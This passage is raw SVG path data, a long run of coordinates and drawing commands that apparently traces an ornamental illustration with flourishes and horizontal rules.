9.258-4.383 12.292-8.523 3.937-5.591 12.247-13.68 22.059-11.901a13.47 13.47 0 0 1 6.401 4.279 40.09 40.09 0 0 0-16.204 13.485c-4.108 5.865-6.579 12.726-7.159 19.873-1.997 1.99-5.336 2.493-6.439 5.389 7.557 4.219 20.202 3.624 21.376 14.972-1.119 7.343-2.242 15.459-10.721 17.295a28.15 28.15 0 0 0-6.963-14.726 27.95 27.95 0 0 0-13.932-8.365c-1.603-.458-3.854.951-4.745-1.115-5.012-.43-10.061-.058-14.957 1.101-1.975-.054-3.94.297-5.775 1.032a14.49 14.49 0 0 0-4.895 3.244c-.003.645-.456 1.739.44 2.258 3.725-2.185 7.957-3.346 12.271-3.368.907-2.058 2.89-.697 4.239-.95 1.597 2.069 4.685.019 6.411 1.637 4.221 3.755 8.893 7.125 9.576 12.928a10.02 10.02 0 0 1-.851 4.436c-.617 1.394-1.544 2.628-2.71 3.606-1.992.637-2.687-2.008-3.774-3.108-1.435-1.298-3.142-2.254-4.996-2.797a12.78 12.78 0 0 0-5.71-.339c-1.973.471-3.817 1.377-5.398 2.653a13.72 13.72 0 0 0-3.743 4.722 16.1 16.1 0 0 0 2.652 10.774c6.966 7.569 17.811 7.869 28.335 8.04 1.293-2.251 4.621.018 5.977-2.039 32.108-5.158 52.397-40.075 58.86-67.828.005-1.353-1.079-3.355.915-4.25 1.188-5.108.798-10.459-1.121-15.337a25.76 25.76 0 0 0-9.618-11.968 14.19 14.19 0 0 0-10.015.863c-1.983-1.748 1.359-2.895 1.11-4.701a20.71 20.71 0 0 1 11.713-1.436c3.961.668 7.644 2.473 10.605 5.197 7.163 6.474 6.739 16.397 6.315 26.321-2.201 4.632-2.03 10.046-4.229 14.485-7.779 19.691-14.413 42.287-34.357 54.84-10.386 6.985-21.922 12.067-34.073 15.012 4.224 2.917 8.666-.482 12.841-1.561 31.734-7.608 49.77-40.987 58.864-68.729 2.219-6.948 3.521-14.159 3.871-21.447 1.752-4.956.876-10.825 2.628-15.716l4.952-51.541a62.29 62.29 0 0 1 8.446-9.828c2.321 6.464 2.155 13.565-.463 19.913a103.51 103.51 0 0 0-6.009 26.401c3.801-3.594 3.568-9.653 6.473-14.089 11.404-27.604 38.685-45.478 68.483-50.388l24.07-1.13a94.71 94.71 0 0 1 21.413 5.821c18.723 4.07 35.184 28.626 55.718 13.11 2.241-2.326 3.71-5.292 4.205-8.491 1.602.458 2.686 2.267 3.838 3.109.452 1.966.339 4.02-.328 5.923a10.63 10.63 0 0 1-3.436 4.825 57.24 57.24 0 0 1-17.223 6.055c2.67 6.456 8.24 9.636 12.776 15.003 23.78 23.941 52.14 58.211 91.41 43.414 13.767-8.453 18.639-23.451 19.406-39.109-2.24-1.362.018-4.511-1.579-6.451a22.03 22.03 0 0 0-7.737-10.227 21.89 21.89 0 0 0-12.101-4.159 23.46 23.46 0 0 0-11.779 1.485c-3.736 1.497-7.027 3.93-9.561 7.067-1.789 2.662-3.01 5.667-3.585 8.826a23.36 23.36 0 0 0 .24 9.529 17.27 17.27 0 0 0 4.493 6.368c1.962 1.751 4.297 3.027 6.826 3.731 1.938.253 3.907-.059 5.674-.897s3.256-2.169 4.292-3.833c-1.206-3.356-7.294-5.572-5.284-10.72a10.67 10.67 0 0 1 4.16-4.091 10.62 10.62 0 0 1 5.68-1.284c2.89-.698 4.673 2.919 6.399 4.666 3.185 6.071-.433 12.115-3.148 17.325a24.42 24.42 0 0 1-9.311 4.85 24.35 24.35 0 0 1-10.477.486c-3.784-1.044-7.215-3.1-9.928-5.948a21.82 21.82 0 0 1-5.475-10.225 34.74 34.74 0 0 1 .055-13.857c-.696-2.71-3.841-2.464-5.384-1.761-3.154 2.372-7.83-.031-10.727 2.214-5.746-.616-11.261-2.605-16.085-5.8-9.794-6.484-9.754-16.602-10.678-26.467 2.006-4.246 2.028-9.789 6.468-12.865a22.59 22.59 0 0 1 9.339-6.08 22.5 22.5 0 0 1 11.097-.864c3.775 2.722 11.598 4.493 10.095 11.448 3.063 4.459-.935 9.213-2.04 12.882-1.56 4.957-8.042 4.931-12.857 5.363-1.963-.873-3.508-2.483-4.304-4.486a8.28 8.28 0 0 1 .047-6.23c.954-1.464 2.394-2.542 4.063-3.043a7.35 7.35 0 0 1 5.06.308l2.045 2.264a4.05 4.05 0 0 0 1.421-1.221 4.06 4.06 0 0 0 .721-1.733c.102-.627.057-1.268-.132-1.874a4.05 4.05 0 0 0-.958-1.613c-3.066-3.557-6.392-6.47-11.082-5.329a19.58 19.58 0 0 0-9.313 6.757c-2.362 3.137-3.732 6.913-3.934 10.841a19.72 19.72 0 0 0 2.801 11.191c2.027 3.365 5.012 6.041 8.571 7.684 24.348 9.893 39.28-17.44 64.216-10.058 3.127 1.671 6.384 3.085 9.738 4.228-.399-12.892 1-25.776 12.326-33.788 7.075-3.775 18.512-7.21 25.226-1.06 1.926 1.816 3.28 4.157 3.897 6.736a13.65 13.65 0 0 1-.424 7.779c-2.645 3.341-5.484 7.39-10.618 7.37-1.454-.24-2.796-.93-3.839-1.975a7.1 7.1 0 0 1-1.978-3.849c-2.278-8.259 17.606-5.602 5.764-13.448a20.26 20.26 0 0 0-8.501.632 20.31 20.31 0 0 0-7.497 4.074c-2.203 5.147-8.057 8.798-6.991 15.247-1.584 3.946-1.601 8.352-.049 12.31a37.8 37.8 0 0 0 1.55 13.863c1.593 19.342-.153 38.992-17.013 50.655 1.849 3.101 7.637.03 7.362 4.67-7.795 7.381-17.328-.069-26.12-.103-3.929 3.658 2.738 5.618.539 9.863 1.986.91.694 3.161 1.072 4.774-1.29 1.735-2.26 3.535-4.188 4.237 1.951-6.438-2.908-11.226-7.576-15.499-10.288-1.921-20.227-5.394-29.481-10.299l-.452.707c13.672 15.651 22.315 37.534 43.273 44.513 2.401.606 4.913.616 7.319.031s4.634-1.75 6.492-3.392c1.849-1.837 3.174-4.137 3.838-6.662a14.69 14.69 0 0 0-.059-7.696c.005-1.289-1.788-2.198-2.618-3.297-4.043-.016-2.657 6.434-7.406 6.416a5.44 5.44 0 0 1-2.707-.698c-.827-.465-1.519-1.138-2.008-1.953s-.758-1.744-.781-2.695a5.5 5.5 0 0 1 .65-2.73c1.294-2.637 3.092-2.888 5.282-4.877 4.068-.476 8.184.305 11.8 2.238 4.739 2.403 2.085 8.258 4.253 11.811-1.57 7.664-5.973 17.507-14.898 18.825-12.847 2.721-20.97-4.272-30.123-10.302l-.452.707c3.23 5.155 5.775 10.712 7.572 16.529a17.95 17.95 0 0 1-8.587-4.819c-2.36-2.378-4.013-5.37-4.773-8.639-.444-1.291.718-3.091-1.141-3.743.442-4.564-.745-9.137-3.35-12.903-3.288 3.661-5.108 9.647-11.141 9.623-.888-2.646 1.176-5.344 2.726-7.594-.169-6.475-1.605-12.854-4.227-18.772-2.935-4.265-7.218-8.536-10.283-12.351-1.753 4.956-.877 10.76-2.694 15.716-.047 12.052-6.502 21.501-7.959 33.096a20.92 20.92 0 0 0 5.346 11.494c1.783 3.487 5.512 1.697 8.007 3.769 3.11-.745 5.81-2.676 7.53-5.384-.697-2.452 1.37-5.795-1.512-7.16-1.804 1.733-2.717 5.339-6.436 4.422-1.406-1.295-2.752-1.751-3.901-3.303.012-3.158-.613-7.414 3.178-8.559a10.16 10.16 0 0 1 7.787-.029 10.22 10.22 0 0 1 5.54 5.496 13.58 13.58 0 0 1 1.662 6.955 13.57 13.57 0 0 1-2.101 6.835c-2.216 3.106-5.415 5.366-9.074 6.409-3.54.526-7.155-.029-10.376-1.594a17.87 17.87 0 0 1-7.687-7.178c-8.28-16.081 3.329-30.665 4.676-46.772 1.73-6.399 1.753-13.142.066-19.553a37.8 37.8 0 0 0-9.678-16.965 7.24 7.24 0 0 0-.025 6.445c1.817 11.158 5.303 22.386 3.072 34.88-2.388 11.903-8.059 22.892-16.366 31.714s-18.915 15.121-30.615 18.179c-33.73 9.406-59.569-13.126-89.776-18.336-10.101-3.847-21.042-4.913-31.691-3.09-3.539 2.435-7.908 3.771-9.53 8.018-.443 2.142-.209 4.37.669 6.373a10.49 10.49 0 0 0 4.229 4.797 20.81 20.81 0 0 0 4.233.725c1.809-3.151-1.566-9.867 3.831-11.457 1.449-.176 2.92-.027 4.305.435s2.651 1.227 3.707 2.239a11.06 11.06 0 0 1 1.909 4.178c.336 1.511.352 3.077.046 4.595-3.298 6.432-9.977 7.566-16.906 6.894-5.338-1.662-9.817-5.358-12.474-10.297.006-1.353.654-3.155-.884-3.741-.729-3.254-.414-6.657.901-9.72s3.562-5.629 6.418-7.331a38.93 38.93 0 0 1 23.627-2.291c7.38.029 14.042 3.149 20.78 3.176-17.619-7.353-38.463-10.916-56.662-17.69l.016-4.19a132.28 132.28 0 0 1 30.58 8.049c3.293.904 6.632 1.628 10.004 2.166-10.992-11.838-23.932-17.883-35.698-28.628a6.79 6.79 0 0 1 .091-3.115 6.76 6.76 0 0 1 1.472-2.744c24.514 16.661 47.469 38.149 73.4 53.784-.688-4.708-6.064-8.531-6.364-13.882-8.198-20.399-4.819-47.455 11.859-61.761 8.72-7.178 19.703-10.997 30.975-10.77a139.18 139.18 0 0 1 16.091 4.639c6.302 3.764 11.372 9.296 14.584 15.916a37.91 37.91 0 0 1 3.495 21.343c-2.069 3.987-2.025 9.144-5.377 12.869a23.11 23.11 0 0 1-11.756 8.347c-4.704 1.454-9.748 1.361-14.395-.265-6.414-.928-7.093-7.891-10.608-11.708a21.02 21.02 0 0 1 .419-11.17 20.95 20.95 0 0 1 6.079-9.364c.65-1.867-1.147-2.067-2.235-2.716-6.924-1.767-11.185 4.661-14.476 9.16a32.92 32.92 0 0 0-2.091 13.609c.269 4.634 1.515 9.158 3.654 13.273a30.4 30.4 0 0 0 11.99 10.917c4.907 2.483 10.392 3.581 15.872 3.179 5.62-2.124 11.007-4.825 16.076-8.058a54.45 54.45 0 0 0 17.162-23.328 3.97 3.97 0 0 1 2.316.174 3.98 3.98 0 0 1 1.825 1.441 4.01 4.01 0 0 1 .713 2.219c.013.795-.211 1.575-.642 2.241-3.549 8.117-9.1 15.19-16.128 20.553a51.79 51.79 0 0 1-24.039 10.096c-6.189.27-12.337-1.144-17.793-4.092a34.47 34.47 0 0 1-13.202-12.658c-2.795-5.517-4.153-11.654-3.949-17.841a36.78 36.78 0 0 1 5.114-17.538 29.53 29.53 0 0 1 8.444-9.184c9.374-1.123 17.396-1.156 23.654 6.926l.44 2.257c-4.723 1.273-8.876 4.12-11.776 8.075-.906 2.664-1.03 5.534-.358 8.267a14.71 14.71 0 0 0 4.148 7.151c3.067 3.364 7.947 2.739 12.183 2.691 6.424-1.522 9.403-8.471 11.414-13.877a28.6 28.6 0 0 0-.763-16.643c-1.9-5.347-5.348-10.003-9.901-13.368-4.535-3.274-9.796-5.389-15.328-6.163a34.26 34.26 0 0 0-16.422 1.719c-18.254 7.146-25.774 26.194-25.848 45.014a48.72 48.72 0 0 0 9.957 26.077c5.789 7.527 13.649 13.183 22.607 16.267 10.434 3.559 21.638 4.191 32.403 1.825s20.682-7.637 28.682-15.248c6.8-6.949 11.449-15.729 13.384-25.276 1.743-2.7.86-6.442 2.667-9.013-.426-6.06 1.334-12.884-1.599-17.859-2.888-.011-3.353 3.983-4.901 5.975-5.279 4.426-10.241 9.434-17.607 5.795-1.53-2.584-4.213-5.753-3.109-9.1 2.531 1.273 5.35 1.86 8.176 1.701s5.562-1.056 7.936-2.604a25.83 25.83 0 0 0 4.687-10.239 25.89 25.89 0 0 0-.11-11.269c-16.475-37.382-52.088-55.118-90.195-58.684-7.085-.998-14.301.354-20.551 3.85 10.956 4.619 24.995 8.477 24.746 23.042.38 3.709-.398 7.444-2.224 10.69-10.938-9.324-22.705-19.876-37.932-15.618-11.814 1.346-22.693 7.1-30.483 16.121-11.517 12.157-19.135 27.508-21.865 44.063-2.46 5.404-1.97 11.4-4.494 16.804-8.873 36.895-20.757 72.489-47.498 99.84-9.073 7.192-19.68 12.179-30.99 14.572-3.797 2.692-8.473.418-12.846 2.721-5.652.406-11.331.014-16.874-1.163-.087-5.104-1.459-10.103-3.989-14.531a30.18 30.18 0 0 0-10.48-10.791c-4.493-.017-9.431-.681-12.333 2.723a10.47 10.47 0 0 0-1.253 4.282c-.106 1.501.113 3.008.641 4.417a18.63 18.63 0 0 0 6.945 5.373 18.54 18.54 0 0 0 8.623 1.584c2.232 3.554-1.565 6.439-4.203 8.04-11.81.276-19.218-8.906-27.918-16.094l-.643.449c10.965 18.54 36.121 19.026 40.144 40.311 1.081 2.647-1.811 3.538-1.564 5.988l-1.155-.005c-5.308-4.661-7.968-13.824-16.053-14.049 1.385 6.902 8.224 13.889 8.062 22.589-.681 9.859-3.351 19.903-13.384 25.277-4.69 1.399-10.029 4.278-14.96 1.616-3.539-.415-6.88-1.863-9.608-4.165a18.31 18.31 0 0 1-5.743-8.785c-.444-1.291.653-2.898-1.077-3.549-.205-2.666.164-5.345 1.082-7.855s2.363-4.791 4.237-6.69a16.64 16.64 0 0 1 6.605-2.892c2.386-.469 4.844-.41 7.204.175 3.536 1.319 6.424 3.964 8.057 7.379-.015 3.803.674 8.252-3.825 9.91-1.423.396-2.943.217-4.236-.499s-2.254-1.911-2.68-3.33c-1.786-2.714 3.611-4.304-.425-6.061-2.686-2.459-4.945.69-7.577 1.066-3.602 1.855-1.82 5.6-3.819 8.106a21.17 21.17 0 0 0 9.137 10.348 17.25 17.25 0 0 0 7.996-.377c2.599-.751 4.988-2.102 6.974-3.946 4.644-5.783 9.161-12.081 6.496-19.954-9.214-23.433-44.909-36.399-38.25-65.118l.192.001zm145.63-84.822c1.343 1.101-.458 2.189-.654 3.22-3.8 3.272-11.36-.045-14.909 4.904-3.799 3.336-7.41 7.575-5.824 12.222.397.314.694.739.852 1.221s.17 1 .036 1.489c-3.089 2.244-2.881-1.815-4.737-3.112-.45-3.59.238-7.232 1.968-10.407s4.411-5.722 7.664-7.279a30.37 30.37 0 0 1 15.411-2.259l.193.001zm44.384-91.281c6.726-3.307 13.662-6.165 20.763-8.554l-.017 4.254-19.285 8.045c-1.218-.198-3.2-2.204-1.654-3.745h.193zm202.672 32.253a12.8 12.8 0 0 1 8.033-2.74l2.625 1.557c-1.4 3.101-3.632 5.748-6.448 7.644 2.045 2.393 6.406 3.119 8.059 6.928a5.69 5.69 0 0 1-.355 3.009 5.67 5.67 0 0 1-1.848 2.396c-3.145-.012-2.039-3.617-4.283-4.271-9.97-10.545-28.242 1.113-36.277-11.873.647-1.351 1.295-3.153 3.086-1.599a18.33 18.33 0 0 0 7.597 3.824 18.28 18.28 0 0 0 8.497-.022c4.884-1.785 2.215-8.499 7.54-8.027-.715 2.253 1.328 4.968 3.71 3.173h.064zM623.47 28.12a20.26 20.26 0 0 1-11.618.47c2.001-2.957 6.431-3.39 10.033-5.374 1.355-1.993 3.538-2.242 4.958-4.234-5.117-4.274-12.84 1.109-18.731-2.265a5.56 5.56 0 0 1-2.912-.086 5.58 5.58 0 0 1-2.472-1.547c2.448-2.375 6.424-1.715 9.572-2.605a30.76 30.76 0 0 1 14.513-2.199c2.88 1.945 6.389 7.373 11.152 3.782 3.999-5.205 11.118-3.823 16.698-3.157-.646 1.158-3.344 1.792-4.952 2.688-2.398 6.049-12.851 4.01-11.788 11.232 2.294 4.005 6.383 8.662 4.955 12.91-6.411-1.765-5.161-9.624-10.731-12.933-3.784-.659-5.088 4.427-8.87 3.316l.193.001zm138.639 77.308a210.84 210.84 0 0 0-40.75-65.771c-3.53-.014-3.802 3.852-6.439 5.324-17.883 26.934-40.383 52.884-38.853 88.273 1.533 1.811.88 4.709 1.962 6.904 1.395 4.517 3.622 9.231 8.689 10.089a19.34 19.34 0 0 1 8.07-12.278 20.01 20.01 0 0 1 13.354-1.172c2.746 3.233 8.265 3.384 9.594 8.094 1.772 6.452 3.85 16.579-1.56 21.456-5.743 7.905-15.824 9.283-24.753 11.439-2.43-2.201-6.418-.025-9.556-1.584-22.489-9.564-31.627-35.831-27.871-60.823 1.742-2.249.856-5.604 2.663-8.11 12.834-37.057 34.489-70.402 63.083-97.136 20.089 15.87 33.487 36.031 46.625 56.836 10.352 16.01 17.255 34.017 20.265 52.865a29.05 29.05 0 0 1 .714 14.311c-.835 9.635-4.48 18.809-10.479 26.375a48.95 48.95 0 0 1-23.252 16.158 27.09 27.09 0 0 1-15.46-.99c-4.949-1.827-9.263-5.059-12.417-9.303-2-3.077-3.117-6.649-3.227-10.322s.79-7.306 2.603-10.498c2.623-3.907 6.343-6.943 10.688-8.723a20.51 20.51 0 0 1 8.249.651c2.677.775 5.17 2.087 7.328 3.858 1.789 2.005.491 5.544 3.18 7.359 11.14-9.494 12.051-29.213 7.358-43.281h.192zm-74.447 16.786a19.73 19.73 0 0 1 2.678-11.849c7.107 4.218 18.718 5.553 19.832 16.063-4.753-1.966-9.806-3.098-14.94-3.347-1.982-2.005-5.068-.664-7.762-.868l.192.001zm22.499-42.127c-5.998-8.725 4.875-15.642 7.601-23.494l1.999-2.248c7.014 5.82 11.941 13.784 14.029 22.678-15.52 13.796-7.978 37.801-10.682 56.352-1.996 1.797-3.401-.014-5.389-.408-1.728-17.473 5.611-39.615-7.75-52.88h.192zm2.195 29.527a76.18 76.18 0 0 0-18.238-13.413c2.003-3.344 3.31-9.397 7.611-9.638 3.269 2.878 5.89 6.422 7.69 10.396a30.86 30.86 0 0 1 2.744 12.654h.193zm16.041.708c-.832-.647-.378-1.806-.631-2.709 1.869-1.991 1.174-4.7 2.657-6.435 1.519-6.13 4.96-11.607 9.816-15.623 2.105 3.295 7.801 7.185 5.41 11.429l-17.252 13.337zm23.042-.682c2.173 2.458.617 6.448 2.66 9.163s-2.836 3.146-4.955 3.331c-6.421.748-11.564 2.984-18.046 3.216 1.986-3.957 4.825-7.42 8.31-10.137a29.65 29.65 0 0 1 11.839-5.574l.192.001zM411.346 98.435c.027-6.896-4.184-13.229-5.955-19.939.409-6.057-1.359-13.411 2.637-17.649 2.973-3.228 7.074-5.175 11.445-5.433-5.611 7.003-1.156 16.559-.095 24.233-2.897 2.244-1.566 6.439-1.129 9.599a5.82 5.82 0 0 0 4.703.213c.755-.294 1.442-.743 2.015-1.318a5.86 5.86 0 0 0 1.316-2.022 21.1 21.1 0 0 1 4.976-8.715 20.98 20.98 0 0 1 8.429-5.411c1.477-.445 1.981 2.006 3.717 1.175-6.9 7.904-10.903 17.94-11.343 28.443-3.557 7.076-13.609 1.106-17.174 9.857-1.516.839-3.191 1.349-4.916 1.498a12.33 12.33 0 0 1-5.098-.635c-9.352-4.742-9.817-16.796-20.919-17.033a3.16 3.16 0 0 1-.907-1.214c-.199-.472-.281-.986-.238-1.498a19.92 19.92 0 0 1 7.971-3.32c9.126-3.122 11.504 12.291 20.18 9.167l.385.002zm54.431-51.346c-.441-2.064-3.322-3.816-1.516-6.064 15.173 1.482 29.801 6.458 42.748 14.542 14.284 9.706 24.721 24.14 29.49 40.785-.909 2.703-3.79.887-5.335 2.17-8.935-28.974-37.231-46.874-65.772-51.563l.385.13zm-41.658 67.122c2.014 10.127 9.108 17.695 9.515 28.46-5.117-4.467-6.883-12.337-10.645-18.346l-3.176-8.52c.77.003 1.872-2.828 3.922-1.724l.384.13zm675.251 70.405l1.08 2.647c-5.98 2.426-12.84-.051-18.68 1.602-6.41-2.281-14.06-.056-20.99-.083l-288.794-.045c-5.675 1.109-11.524.953-17.133-.454-3.797 2.498-10.71-1.976-14.958 1.165-1.995 1.346-2.876-3.169-4.236-.017-3.086 1.535-6.404-3.441-9.562-.038l-134.772-.016c-1.339-2.004-2.64 2.438-3.783-.724-3.794 2.047-9.106-1.776-13.353 1.107-1.15-1.293-3.14-1.108-4.681-1.114-2.901 3.404-5.128-1.567-8.727-.035-7.768.614-11.809-.046-19.258 1.085l-198.948-.013c-2.176-1.427.015-3.867 1.11-4.958 24.134-.872 51.343-.184 72.907-.486 3.14 1.173 7.448-.937 10.716.494 2.897-2.245 6.408 2.474 10.011.039l294.317-.384 151.333-1.142c5.569 3.631 11.241-2.469 16.746 1.162l199.655.208zm-90.54 12.984l97.03-.003a4.14 4.14 0 0 1 1.37 1.876 4.26 4.26 0 0 1 .16 2.319l-160.445.011c-1.794-.652-4.936-1.309-6.42.49-1.083-2.067-3.591-.723-5.322-1.181-2.644 3.405-5.128-1.567-8.471-.034l-482.229 1.06-109.678.018a5.93 5.93 0 0 1 2.261-3.794l170.71-.034c1.405 1.81 2.057-.83 3.596-.373l298.037.017 164.746-1.089c.701 1.292 2.05 1.104 3.397 1.109.647-1.351 1.994-1.152 3.085-1.148 2.878 2.719 6.033.024 9.177.036s8.924-.867 12.256 1.144c1.03-.382 4.24-2.11 6.35-.554l.39.13zm-498.475 19.235l-1.151-1.165-24.066-.095-1.095 1.156-158.258-.625c-1.146-2.454 1.553-3.346 2.651-4.888l336.414.04 158.522-1.114c1.34 2.004 4.297.662 6.413 1.121l1.16-1.155c7.89-.424 15.803-.026 23.612 1.189.65-2.06 2.699-.763 4.241-1.208 1.08 2.711 2.887.011 4.235.016 3.532-.501 7.826.869 10.268.041 1.733.007 3.982-.693 5.387 1.117l1.031-1.156c1.591 3.358 4.307-1.788 5.836 1.183l6.422-1.199 221.283.036c.99.393 1.85 1.077 2.45 1.965a5.31 5.31 0 0 1 .93 3.011l-402.39.409c-1.348-.006-3.345 1.984-4.171-.017l-199.724 1.338zM1195.2 244.87c.89 3.097-2 3.343-4.44 3.076-2.43-.268-3.13-3.751-.87-5.353 2.37.525 4.3-1.272 4.93 2.146l.38.131zm48.66-1.613c1.73-.895.85-3.734 3.09-3.339-.91 2.703 3.13 4.46-.02 6.445l-.1 24.62-3.14-2.719.17-25.007zm-13.44 22.441c.47-4.252-1.31-9.673 3.12-11.203l1.12 10.252c-1.04 1.93-3.02.569-4.62.82l.38.131zm26.83-32.764c.83-.384.39-1.546.33-2.19l3.4.013-.05 225.255-1.1 1.092c-.39 10.392-.01 20.8 1.16 31.134l-1.16 1.091v229.445c1.38 9.029-1.62 19.329-.44 29.581-1.34-.005-2.69-.01-3.33-1.109-.44-3.159.86-6.441-1.18-9.221l1.1-2.187-.53-242.917c1.38-38.665.32-80.627 1.12-119.358-.89-2.26-1.97-5.615.03-7.606l.65-133.023zm17.08 144.63c1.96.581 3.75 1.624 5.23 3.042a12.91 12.91 0 0 1 3.27 5.113c-3.52-1.948-11.09-2.3-8.89-8.285l.39.13zm.46 12.892c3.79-.371 6.41 1.637 9.62 1.649l4.42 2.66c-5.51-2.47-15.04 5.097-14.42-4.568l.38.259zm18.75 12.384c-5.3 1.71-10.46 3.845-15.42 6.385.97-2.897-4.47-6.463.48-8.055 4.49.533 10.53-1.505 14.56 1.669l.38.001zm77.51 71.203c6.4 3.376 11.19 11 17.65 15.022-.01 3.609-4.25 4.043-6.06 6.937l-12.29 9.619c-19.16-24.181-54.78-7.113-80.68-14.498.45-1.416-.82-3.419 1.11-4.25l52.43.208c1.74-2.443 4.17.016 6.42.025 8.54-1.255 15.69-7.995 21.42-13.063zm-19.2-15.222c2.93 1.008 5.66 2.524 8.07 4.479a27.77 27.77 0 0 1-9.65 10.925 27.64 27.64 0 0 1-13.83 4.515 42.78 42.78 0 0 0 15.41-19.79v-.129zm-32.15 16.823a50.72 50.72 0 0 0 9.6-26.902c4.43 1.371 11.8 2.496 8.05 9.699s-8.08 15.436-17.65 17.332v-.129zm17.61 25.27c6.43-1.521 11.6 4.3 16.66 8.122a14.69 14.69 0 0 1 4.71 8.011 15.7 15.7 0 0 1-7.33 4.74 124.95 124.95 0 0 0-13.84-20.743l-.2-.13zm-.42 26.874l-9.26 3.638c-1.98-3.166.03-8.121-1.49-11.672a78.74 78.74 0 0 0-8.02-18.787c5.34 2.282 9.94 6.013 13.29 10.773s5.31 10.362 5.67 16.178l-.19-.13zm-44.41 48.421c-4.88 1.527-21.39 4.878-16.02-6.508.79-.193 1.61-.141 2.37.15a4.02 4.02 0 0 1 1.86 1.478c2.44.396 5.31 2.856 8.46 2.675.63 2.323 3.53-.179 3.52 2.335l-.19-.13zm-17.23 6.893l12.32.435c-3.86 2.878-8.56 4.379-13.36 4.265.64-1.415-.69-3.676 1.23-4.571l-.19-.129zm6.96 9.63c-.83 2.016-2.12 3.803-3.78 5.209s-3.63 2.393-5.75 2.874c-.94-6.384 6.38-5.711 9.72-7.953l-.19-.13zm-12.32 162.754l.01-1.998 1.15.005.42 8.509c3.15-1.148.53-5.605 4.26-5.397 1.35 14.571-14.51 16.571-14.24 30.687-1.83 6.953-3.14 14.102-5.35 20.796l-8.08 16.146c12.8 7.204 13.44 25.833 26.11 34.971 3.36-6.11-6.06-9.434-4.24-16.13s7.15-5.386 10.24-9.692c-3.13-3.814-13.39 10.775-10.26-1.973.46-1.352 2.19-1.796 1.56-3.797-3.08-1.817-1.75 2.893-4.64 3.14-2.04-3.166 1.12-5.41 1.58-8.05-3.4-2.012-2.01 3.794-5.41 3.33-1.59-3.165 2.72-5.146.48-7.152l-3.16 3.339c-2.17-2.265 2.07-4.697.48-6.959l-3.8 3.143c1.06-8.246 7.18-14.344 8.05-22.591 1.74-3.151 1.12-7.407 2.67-10.752 2.19-1.345 4.17.016 4.93 2.275-1.61 1.089-1.36 3.088-1.62 4.634 1.86 1.619 2.71-3.534 4.69-.433-.66 2.705-2.85 5.403-2.02 8.049 2.44-.893 2.52-5.791 5.4-3.137-.91 2.961-3.17 6.433-1.58 8.952 1.55-1.54 1.37-5.537 4.71-5.33 2.17 3.102-2.27 5.147-.03 8.056l3.35-3.145c4.67 2.919-2.91 5.596-1.13 8.503 2.06-.636 3.1-3.597 5.41-3.588.57.905 1.98 1.555 1.53 3.164a18.16 18.16 0 0 0-5.82 9.645l.9 1.099c2.45-4.244 7.36-11.185 13.39-10.775s8.7 6.48 13.38 8.045c4.44-2.238-1.4-4.453-.94-6.449-5.58-1.569-5.74-8.723-10.68-10.096-2.68-2.46-1.12-7.159-4.9-8.721-.51-2.515.9-2.445 1.55-4.247a11.52 11.52 0 0 1-2.33-4.289 11.47 11.47 0 0 1-.33-4.874c.91-1.349 3.54-1.339 2.71-3.856a2.95 2.95 0 0 1-.93-.787c-.26-.324-.44-.697-.55-1.095s-.13-.816-.07-1.224.2-.801.42-1.152c1.93-2.184 6.42-1.715 6.05-5.841.65-1.093 2.63.01 3.09-1.535 1.53 1.553 2.69 1.171 4.23.468.4-3.157 3.93-2.498 5.99-3.843-.01.902.7 1.162 1.08 1.615 4.04.467 2.52-4.953 7.39-3.644 5.55-6.424 20.1-1.274 19.31-12.814 1.61-.896.72-3.607 3.15-3.146 2.69 2.718-3.1 5.402 1.13 7.416 3.79.015 9.75 1.392 10.03-4.278.71-2.189-1.32-6.451 1.76-6.89 1.62 3.323 2.31 7.021 2.01 10.707-10.49 8.08-24.94 10.536-33.2 20.816-4.13 5.638-9.68 10.066-16.09 12.826l9.18 14.344c1.1 13.926 6.29 33.669-6.58 43.028a60.37 60.37 0 0 0-10.04 5.374c1.41.439 2.88.582 4.34.422a10.59 10.59 0 0 0 4.14-1.355 14.74 14.74 0 0 1-2.03 10.755c-7.14 4.741-14.24 12.834-24.05 12.795-5.15 2.236-11.18 2.212-16.13 4.255a25.54 25.54 0 0 1-11.85-.013c-3.9-.933-7.53-2.769-10.59-5.361.02-.509-.07-1.015-.27-1.483s-.5-.888-.87-1.229c-1.01.221-2.06.074-2.96-.414a4.3 4.3 0 0 1-1.98-2.248c.72-2.253-.36-5.415-3.12-4.717-1.79-1.554 1.76-7.856-3.12-6.973 2.27-5.791-4.01-7.814-3.28-13.418-.86-.639-1.58-1.441-2.13-2.361a8.05 8.05 0 0 1-1.06-3.002c.56-.46 1.01-1.053 1.29-1.726a4.58 4.58 0 0 0 .33-2.134c-6.92-3.508 2.15-7.597-1.62-12.252l1.61-1.799c-3.77-3.173 2.85-6.047.42-8.505-1.52-5.613 7.14-3.839 4.91-9.648 6.46-10.287 19.33-17.648 19.38-30.667 2.05-.894-.38-3.353 1.17-4.958s-.43-3.998 1.56-4.183c1.4 1.552-.47 4.703 1.71 5.356l1.58-9.597 1.19 8.061.44.002c1.11-3.347.04-8.701 3.13-10.3 1.77 4.776-3.12 8.495-.05 11.859 2.57-2.375.22-6.38 2.34-8.434l-.19-.13zm42.86 3.392c-6.42-.025-10.5-6.486-11.76-12.55 5.96 2.151 8.88 9.058 11.95 12.68l-.19-.13zm-2.71-12.901a67.1 67.1 0 0 1 9.66 7.579l-1.68 1.54a23.8 23.8 0 0 1-7.79-9.054l-.19-.065zm51.98 32.431c1.81-1.475 4.43-1.078 6.43-2.617a7.14 7.14 0 0 1 .43 3.301 7.07 7.07 0 0 1-1.1 3.141c-1.1 2.445-7.39 2.034-5.35 5.844a20.31 20.31 0 0 1 7.07 7.921c1.61 3.224 2.33 6.82 2.1 10.42-5.78-14.138-19.86-23.475-33.25-30.617.01-1.611-.44-3.16 1.62-3.152 6.85 3.379 13.51 8.497 22.25 5.567l-.2.192zm-37.06 138.165c-.33-2.646.25-5.326 1.64-7.599 3.79-1.789 5.05 3.63 8.01 1.579l-2.04-3.617c5.78-.88 9.62 3.131 14.49 4.697.01-2.385-8.71-5.319-4.9-9.622 6.86.929 10.49 6.486 14.46 11.207.49 4.062-2.4 5.404-5.36 7.197a19.18 19.18 0 0 1-7.55 1.167c-2.56-.121-5.08-.757-7.4-1.871-3.33-1.946-9.83 1.831-11.15-3.331l-.2.193zm-63.06 44.093c-7.12-2.413-9.79-9.384-12.26-15.645a68.55 68.55 0 0 1 4.14-26.731c.66-2.447 3.81-4.046 2.66-7.402-5.03-8.269-8.64-20.851-3.28-30.24a14.57 14.57 0 0 1 9.62 1.134c-.71 2.446-2.31 1.538-3.6 3.788l.83 1.099c.71-1.286 2.05-1.087 